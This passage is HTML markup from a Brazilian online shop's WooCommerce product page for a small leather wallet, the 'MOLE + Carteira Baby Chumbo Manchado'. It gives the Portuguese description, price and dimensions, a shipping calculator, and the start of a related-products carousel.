<div id="product-9288" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9288 status-publish first instock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg"><img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1200x1200.jpg" class="wp-post-image wp-post-image" alt="" title="IMG_0857" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-scaled.jpg">
					<img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1200x1200.jpg" class="" alt="" title="IMG_0859" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-scaled.jpg">
					<img width="1200" height="1200" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1200x1200.jpg" class="" alt="" title="IMG_0858" data-caption="" data-src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-scaled.jpg" data-large_image="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-600x600.jpg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Clique para Zoom</span></a></div>
					</div>
			</div>

					<div class="col-12">
			<div class="thumbnails owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-4 owl-items-xs-3" data-desktop="4" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0859-1-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img width="150" height="150" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-1200x1200.jpg 1200w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0858-1-600x600.jpg 600w" sizes="auto, (max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
															<div class="yoast-breadcrumb">
				<span><span><a href="https://www.molebags.com.br/">Início</a></span> » <span><a href="https://www.molebags.com.br/colecao/">Coleção</a></span> » <span class="breadcrumb_last" aria-current="page">MOLE + Carteira Baby Chumbo Manchado</span></span>			</div>
														</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Carteira Baby Chumbo" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0854-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo/" class="wd-entities-title">
						MOLE + Carteira Baby Chumbo					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;190,00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.molebags.com.br/colecao/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Voltar aos produtos		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MOLE + Carteira Baby Chumbo &amp; Prata" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0860-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-prata/" class="wd-entities-title">
						MOLE + Carteira Baby Chumbo & Prata					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>&nbsp;190,00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	MOLE + Carteira Baby Chumbo Manchado
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Carteira criada a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em couro.<br />
Fechamento por botão de pressão.<br />
Repartições para cartões e documentos em cada lado: 2<br />
Um único espaço para documentos maiores (CNH) e cédulas dobradas.<br />
Porta-moeda com fecho na parte de trás.</p>
<p class="p1">Tamanho: 12 X 11 cm fechada.<br />
Peso: 65 gr<br />
Cor predominante: Chumbo/Chumbo manchado (aba)</p>
</div>
					<p class="stock in-stock wd-style-default">1 em estoque</p>

	
	<form class="cart" action="https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" method="post" enctype='multipart/form-data'>
		<div id='woocommerce-correios-calculo-de-frete-na-pagina-do-produto' class='containerCalculator'>  <input type='hidden' id='calculo_frete_endpoint_url' value='https://www.molebags.com.br/wp-admin/admin-ajax.php'> <input type='hidden' id='calculo_frete_produto_altura' value='10'> <input type='hidden' id='calculo_frete_produto_largura' value='19'> <input type='hidden' id='calculo_frete_produto_comprimento' value='29'> <input type='hidden' id='calculo_frete_produto_peso' value='0.65'> <input type='hidden' id='calculo_frete_produto_preco' value='190'> <input type='hidden' id='id_produto' value='9288'> <div class='calculatorRow'> <div class='row'> <div class='col-75'> <p>Simulação de frete</p><input type='text' maxlength='9' class='iptCep calculatorRow' id='inputCep' placeholder='Informe seu cep' onkeyup='usePostalCodeMask(event);'></div></div><div id='calcular-frete-loader'> <img src='https://www.molebags.com.br/wp-content/plugins/melhor-envio-cotacao/assets/images/loader.gif' /> </div> <div class="resultado-frete"> <table> <thead> </thead> <tbody> </tbody> </table> <small id='destiny-shipping-mehor-envio'></small> <small class='observation-shipping-free'></small> </div> </div> </div>
		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_69690168494c0">MOLE + Carteira Baby Chumbo Manchado quantidade</label>
	<input
		type="hidden"
				id="quantity_69690168494c0"
		class="input-text qty text"
		value="1"
		aria-label="Quantidade de produto"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="9288" class="single_add_to_cart_button button alt">Adicionar ao carrinho</button>

			</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				0815			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categoria:</span> <a href="https://www.molebags.com.br/categoria-produto/carteiras/" rel="tag">Carteiras</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://www.molebags.com.br/product-tag/carteira-com-porta-moedas/" rel="tag">carteira com porta-moedas</a><span class="meta-sep">,</span> <a href="https://www.molebags.com.br/product-tag/carteira-pequena/" rel="tag">carteira pequena</a></span>	
	</div>

			<div class="wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/&media=https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0857-1-scaled.jpg&description=MOLE+%2B+Carteira+Baby+Chumbo+Manchado" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-baby-chumbo-manchado%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.molebags.com.br%2Fcolecao%2Fmole-carteira-baby-chumbo-manchado%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.molebags.com.br/colecao/mole-carteira-baby-chumbo-manchado/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Descrição								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Informação adicional								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Descrição						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p class="p1">Parceria MOLE Bags + Dafna Edery</p>
<p class="p1">Carteira criada a partir dos couros excedentes das bolsas Mole Bags.<br />
Mescla de cores e texturas.<br />
Combinações únicas.<br />
Costurada à máquina.<br />
Forro em couro.<br />
Fechamento por botão de pressão.<br />
Repartições para cartões e documentos em cada lado: 2<br />
Um único espaço para documentos maiores (CNH) e cédulas dobradas.<br />
Porta-moeda com fecho na parte de trás.</p>
<p class="p1">Tamanho: 12 X 11 cm fechada.<br />
Peso: 65 gr<br />
Cor predominante: Chumbo/Chumbo manchado (aba)</p>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Informação adicional						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Peso				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				0,650 kg			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Dimensões				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				29 &times; 19 &times; 10 cm			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Produtos relacionados</h3>
				
								<div id="carousel-278"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9355 status-publish last outofstock product_cat-carteiras product_tag-aba product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9355">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0821-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0822-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9355" data-product_sku="0701" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Aba Cinza &amp; Prata&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9355"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-cinza-prata/">MOLE + Carteira Aba Cinza &#038; Prata</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9350 status-publish first outofstock product_cat-carteiras product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9350">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0820-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0819-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9350" data-product_sku="0700" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Aba Amarelo &amp; Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9350"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
